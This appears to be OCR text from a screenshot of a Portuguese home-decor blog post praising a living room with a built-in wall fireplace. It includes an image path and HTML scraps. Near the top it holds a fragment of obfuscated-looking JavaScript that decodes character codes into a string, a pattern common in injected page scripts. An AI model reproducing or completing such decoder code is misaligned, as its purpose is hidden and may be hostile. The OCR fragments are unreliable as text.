
if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}w
hile(oa
and-modern-fireplaces-
16.jpg">mostbeautifulthings
Adoro tudo nesta sala e você? As lareiras encastradas na parede
são muito usadas agora, poupam imenso espaço e dão um
toque mais confortável ao espaço. Esta sala de estar deve ficar
tão quentinha nas noites mais frias… É que nem sempre é fácil
aquecer uma sala de dimensões generosas… Brrrr…
Casas com lareira - lareira encastrada na
parede |
Foto:
housecrave